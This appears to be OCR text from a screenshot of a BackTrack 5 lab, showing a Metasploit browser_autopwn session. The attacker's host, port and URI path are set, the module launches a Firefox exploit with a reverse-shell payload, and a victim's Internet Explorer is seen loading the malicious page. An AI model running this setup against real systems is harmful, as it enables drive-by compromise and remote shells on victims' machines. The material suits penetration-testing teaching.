 Terminal
File Edit View Terminal Help
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:19224 errors:0 dropped:0 overruns:0 frame:0
TX packets:19224 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:3802265 (3.8 MB) TX bytes:3802265 (3.8 MB)
msf auxiliary(browser_autopwn) > set LHOST 192.168.2.6
LHOST => 192.168.2.6
msf auxiliary(browser_autopwn) > set SRVPORT 8080
SRVPORT => 8080
msf auxiliary(browser_autopwn) > set URIPATH /
URIPATH => /
msf auxiliary(browser_autopwn) > exploit
[*] Auxiliary module execution completed
msf auxiliary(browser_autopwn) >
[*] Starting exploit modules on host 192.168.2.6...
[*] ---
[*] Starting exploit multi/browser/firefox_escape_retval with payload generic/sh
ell_reverse_tcp
[*] Using URL: http://0.0.0.0:8080/Z0nx5VCi7VH
<< back | track 5
Recycle Bin
Adobe
Loading - Windows Internet Explorer
http://192.168.2.6:8080/
Bing
Favorites
Suggested Sites
Web Slice Gallery
Loading
Page
Safety
Tools
Done
Internet | Protected Mode: On
100%